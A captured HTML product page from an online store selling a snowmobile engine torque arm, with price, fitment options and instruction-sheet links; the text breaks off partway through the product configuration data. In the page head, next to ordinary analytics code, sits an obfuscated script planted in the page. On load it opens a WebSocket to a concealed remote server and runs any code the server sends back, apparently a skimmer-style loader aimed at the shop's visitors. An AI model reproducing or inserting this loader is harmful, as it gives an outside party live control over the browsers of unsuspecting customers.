

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/torque-arm.html
body_size: 16817
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SLP Engine Torque Arm</title>
<meta name="description" content="This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in opti" />
<meta name="keywords" content="This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially." />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/194744d91b42142cd9f9d631d216d6ea.css" />
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/52a051297eda6bd7c3d2be91e9b1dc0e.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/2d3e1b9df73ab15dc262ae18bbc28cd5.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class="inner_bg">
<section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container">
<div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>SLP Engine Torque Arm</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>

	<script type="text/javascript">
				var test = ('ul.product-tabs .inner-tab');
				jQuery(document).ready(function(){
				// jQuery('body').find(test).insertBefore('ul.toggle-tabs li:nth-child(2)');
				var data=jQuery('.inner-tab').attr('data-name');
				jQuery('ul.product-tabs').hide();
			 });
	</script>

		<script type="text/javascript">
					/*  jQuery(document).ready(function(){
					 jQuery(".toggle-tabs li").first().remove();
					 jQuery(".toggle-tabs li:nth-child(1)").addClass('current');
					 jQuery(".tab1").first().remove();
					 jQuery("dd.tab1").addClass('current');
					 jQuery("dd.tab1.last").removeClass('current');
				 }); */
		</script>
		<script type="text/javascript">
					  var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"6791","productPrice":139.95,"productOldPrice":139.95,"priceInclTax":139.95,"priceExclTax":139.95,"skipCalculate":1,"defaultTax":6,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
		</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <div class="product-essential productBlock">
        <form action="https://www.startinglineproducts.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3RvcnF1ZS1hcm0uaHRtbD9fX19TSUQ9VQ,,/product/6791/form_key/beCrrG0v96KMmbda/" method="post" id="product_addtocart_form">
            <input name="form_key" type="hidden" value="beCrrG0v96KMmbda" />
            <div class="no-display">
                <input type="hidden" name="product" value="6791" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>

            <div class="product-img-box productImage">
                <div class="product-image product-image-zoom" style="display:table;width:100%">
    <div class="product-image-gallery" style="height:270px; display:table-cell; vertical-align:middle">
        <img id="image-main"
             class="gallery-image visible"
             src="https://www.startinglineproducts.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/2/3/23-74.jpg"
             alt="SLP Engine Torque Arm"
             title="SLP Engine Torque Arm" style="margin:0 auto; width:50%" />

                    <img id="image-0"
                 class="gallery-image"
                 src="https://www.startinglineproducts.com/media/catalog/product/cache/1/image/1200x/040ec09b1e35df139433887a97daa66f/2/3/23-74.jpg"
                 data-zoom-image="https://www.startinglineproducts.com/media/catalog/product/cache/1/image/1200x/040ec09b1e35df139433887a97daa66f/2/3/23-74.jpg" />
                    <img id="image-1"
                 class="gallery-image"
                 src="https://www.startinglineproducts.com/media/catalog/product/cache/1/image/1200x/040ec09b1e35df139433887a97daa66f/2/3/23-73_3.jpg"
                 data-zoom-image="https://www.startinglineproducts.com/media/catalog/product/cache/1/image/1200x/040ec09b1e35df139433887a97daa66f/2/3/23-73_3.jpg" />
            </div>
</div>

<div class="more-views">
    <h2>More Views</h2>
    <ul class="product-image-thumbs">
                    <li>
            <a class="thumb-link" href="#" title="SLP Engine Torque Arm" data-image-index="0">
                <img src="https://www.startinglineproducts.com/media/catalog/product/cache/1/thumbnail/130x/9df78eab33525d08d6e5fb8d27136e95/2/3/23-74.jpg"
                     width="130" height="130" alt="SLP Engine Torque Arm" />
            </a>
        </li>
                    <li>
            <a class="thumb-link" href="#" title="SLP Engine Torque Arm" data-image-index="1">
                <img src="https://www.startinglineproducts.com/media/catalog/product/cache/1/thumbnail/130x/9df78eab33525d08d6e5fb8d27136e95/2/3/23-73_3.jpg"
                     width="130" height="130" alt="SLP Engine Torque Arm" />
            </a>
        </li>
        </ul>
</div>


<script>
  var item = "4";
</script>

<script type="text/javascript">
    var html5lightbox_options = {
    	autoplay: (""),
    	loopvideo: (""),
    	titlestyle:("bottom"),
    };
</script>

            </div>
			<div class="productInfo">
            <div class="product-shop">
                <div class="product-name">
                    <h3>SLP Engine Torque Arm</h3><br/>
					<h4 style="color: #696767; font-size:13px;">SKU: torque-arm</h4>
                </div>				                <div class="price-info configurable_price">				<div class='config_lowest_price'><div class='price-box'><p class='minimal-price' style='display:inline-block'><span class='left-price'><span class="price">$139.95</span></span></p></div></div>						<script type="text/javascript">						jQuery( document ).ready(function() {							jQuery( ".super-attribute-select" ).change(function() {								jQuery(".defalut_config_price").show();								jQuery(".config_lowest_price").hide();							});													});					</script>																					<div class="defalut_config_price" style="display:none">							

                        
    <div class="price-box"><span class="label" id="configurable-price-from-6791"><span class="configurable-price-from-label">Price From:</span></span>
                                                                <span class="regular-price" id="product-price-6791">
                                            <span class="price">$139.95</span>                                    </span>
                        
        </div>

						</div>										
                                        
                </div>
 <div class="clear"></div>
                <div class="extra-info">
                                                        </div>
               

                
                                    <p class="disc">This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br />
<br />
<br />
<span style="text-decoration: underline;"><strong>Instruction Sheets:</strong></span><BR><img alt="" src="https://www.startinglineproducts.com/media/wysiwyg/instruction.jpg" /><br />
<span style="text-decoration: underline; color: #0000ff;"><a title="torque arm" href="https://www.startinglineproducts.com/media/instructions/23-68.pdf"><span style="color: #0000ff;">23-68</span></a><br />
<span style="text-decoration: underline; color: #0000ff;"><a title="torque arm" href="https://www.startinglineproducts.com/media/instructions/23-69.pdf"><span style="color: #0000ff;">23-69</span></a><br />
<span style="text-decoration: underline; color: #0000ff;"><a title="torque arm" href="https://www.startinglineproducts.com/media/instructions/23-71.pdf"><span style="color: #0000ff;">23-71</span></a><br />
<span style="text-decoration: underline; color: #0000ff;"><a title="torque arm" href="https://www.startinglineproducts.com/media/instructions/23-72.pdf"><span style="color: #0000ff;">23-72</span></a><br />
<span style="text-decoration: underline; color: #0000ff;"><a title="torque arm" href="https://www.startinglineproducts.com/media/instructions/015-2373.pdf"><span style="color: #0000ff;">23-73</span></a><br />
</p>
								

<div class="productOptions">
                        

            
                            <fieldset class="product-options" id="product-options-wrapper">
    
    <dl>
                    <dt><label class="required"><em>*</em>Brand</label></dt>
        <dd>
            <div class="input-box">
                <select name="super_attribute[192]" id="attribute192" class="required-entry super-attribute-select" style="position:relative !important;">
                    <option>Choose an Option...123</option>
                  </select>
              </div>
        </dd>
                            <dt><label class="required"><em>*</em>Model</label></dt>
        <dd>
            <div class="input-box">
                <select name="super_attribute[338]" id="attribute338" class="required-entry super-attribute-select" style="position:relative !important;">
                    <option>Choose an Option...123</option>
                  </select>
              </div>
        </dd>
                            <dt><label class="required"><em>*</em>Fit</label></dt>
        <dd class="last">
            <div class="input-box">
                <select name="super_attribute[339]" id="attribute339" class="required-entry super-attribute-select" style="position:relative !important;">
                    <option>Choose an Option...123</option>
                  </select>
              </div>
        </dd>
                </dl>
    <script type="text/javascript">
        var spConfig = new Product.Config({"attributes":{"192":{"id":"192","code":"brand","label":"Brand","options":[{"id":"324","label":"Polaris","oldPrice":"0","products":["6781","6782","6783","6784","6785","6786","8076","8236","8237","9093","9368","9915","10952","10953","10954"]}]},"338":{"id":"338","code":"torque_arm_model","label":"Model","options":[{"id":"1082","label":"600","oldPrice":"0","products":["6781","6782"]},{"id":"3815","label":"650","oldPrice":"0","products":["9368","10954"]},{"id":"1080","label":"800","oldPrice":"0","products":["6783","6784","6785","6786","8076"]},{"id":"2904","label":"850","oldPrice":"0","products":["8236","8237","9093","10952"]},{"id":"4330","label":"9R","oldPrice":"0","products":["9915","10953"]}]},"339":{"id":"339","code":"torque_arm_fit","label":"Fit","options":[{"id":"1097","label":"2010-14 Rush, 2012-14 Switchback, 2013-20 Indy (Part #23-68)","oldPrice":"0","products":["6781"]},{"id":"1096","label":"2014-16 Switchback Assault, 2012-16 RMK except Axys (Part #23-68)","oldPrice":"0","products":["6782"]},{"id":"1086","label":"2011-14 Rush, 2012-14 Switchback, 2014-16 Indy (Part #23-68)","oldPrice":"0","products":["6783"]},{"id":"1085","label":"2011-15 Assault RMK, 2011-16 Switchback Assault, RMK except Axys (Part #23-68)","oldPrice":"0","products":["6784"]},{"id":"1084","label":"2015-17 Axys, Axys RMK except electric start models (Part #23-69)","oldPrice":"0","products":["6785"]},{"id":"1083","label":"2015-17 Axys Models with electric start (Part #23-71)","oldPrice":"0","products":["6786"]},{"id":"2743","label":"2018-20 Axys All Models (Part #23-72)","oldPrice":"0","products":["8076"]},{"id":"2903","label":"Axys Models with Electric Start (Part #23-73)","oldPrice":"0","products":["8236"]},{"id":"5093","label":"Axys without Electric Start (RMK Only) (Part #23-74)","oldPrice":"0","products":["10952"]},{"id":"2902","label":"Matryx with Electric Start including Boost (Part #23-73)","oldPrice":"0","products":["8237"]},{"id":"3548","label":"Matryx without Electric Start including Boost (RMK Only) (Part #23-74)","oldPrice":"0","products":["9093"]},{"id":"3816","label":"Matryx with Electric Start (Part# 23-73)","oldPrice":"0","products":["9368"]},{"id":"5094","label":"Matryx without Electric Start (RMK only) (Part #23-74)","oldPrice":"0","products":["10954"]},{"id":"4331","label":"with Electric Start (Part# 23-73)","oldPrice":"0","products":["9915"]},{"id":"5092","label":"without Electric Start (RMK Only)(Part #23-74)","oldPrice":"0","products":["10953"]}]}},"template":"$#{price}","basePrice":"139.95","oldPrice":"139.95","productId":"6791","chooseText":"Choose an Option...","taxConfig":{"includeTax":false,"showIncludeTax":false,"showBothPrices":false,"defaultTax":6,"currentTax":0,"inclTaxTitle":"Incl. Tax"},"childProducts":{"6781":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"Not for Electric Start Models.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/instruction.jpg\" \/><br \/>\r\n<span style=\"text-decoration: underline; color: #0000ff;\"><a title=\"torque arm\" href=\"https:\/\/www.startinglineproducts.com\/media\/instructions\/23-68.pdf\"><span style=\"color: #0000ff;\">23-68<\/span><\/a>"},"6782":{"price":"139.95","finalPrice":"139.95","description":"<p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br \/><br \/><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.<\/strong> <br \/><br \/>To set proper clutch alignment refer to <strong>\"Clutch Alignment Tools\".<\/strong><br \/>&nbsp;<br \/><strong>For maximum engine support on , use in conjunction with SLP Push Arm <\/strong>(Refer to \"Related Items\" tab).&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>&nbsp;<\/p>\r\n<p style=\"border:1px; border-style:solid; border-color:#000000; padding: 1em;\"><b><img src=\"https:\/\/www.startinglineproducts.com\/media\/wysiwyg\/warning-small.png\" \/>&nbsp;WARNING:&nbsp;<\/b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href=\"https:\/\/www.p65warnings.ca.gov\/\" target=\"_blank\"><b>www.P65Warnings.ca.gov<\/b><\/a><\/p>","shortDescription":"Not for Electric Start Models.<br \/>\r\n<br \/>\r\n<br \/>\r\n<span style=\"text-decoration: underline;\"><strong>Instruction Sheets:<\/strong><\/span><BR><img alt=\"\" 